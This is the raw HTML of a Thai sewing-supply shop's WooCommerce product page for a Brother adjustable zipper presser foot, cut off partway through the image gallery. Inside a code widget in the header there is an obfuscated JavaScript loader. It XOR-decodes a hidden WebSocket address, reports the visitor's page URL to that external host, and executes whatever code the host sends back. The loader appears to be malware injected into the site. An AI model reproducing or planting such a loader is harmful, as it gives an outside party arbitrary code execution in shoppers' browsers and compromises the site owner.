t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-4936 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4936" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696eb4c23952b">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696eb4c23952b" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4936" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696eb4c23ef98">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696eb4c23ef98" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" itemprop="url" ><span>อุปกรณ์สำหรับจักร</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" itemprop="url" ><span>ตีนผี</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">ตีนผีติดซิปปรับระยะได้ ยี่ห้อ Brother บรรจุ1ชิ้น</span></div></nav></div><div id="product-4936" class="entry content-bg entry-content-wrap product type-product post-4936 status-publish first outofstock product_cat-sewing-machine-presser-feet product_cat-sewing-machine-accessories product_tag-597 product_tag-267 product_tag-297 product_tag-598 product_tag-599 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images gallery-has-thumbnails"><div class="product_image" style="max-width:465px;"><div id="pg-main-4936" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="4936" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="9" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="6" data-sm-thumbcol="6" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="true" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-01"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-465x465.jpg" alt="ตีนผีติดซิป" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-02"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-02" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02.jpg" height="465" alt="BRO-ACC-F036N-zipper-piping-foot-02" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-03"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-03" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03.jpg" height="465" alt="BRO-ACC-F036N-zipper-piping-foot-03" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-465x465.jpg 465w, 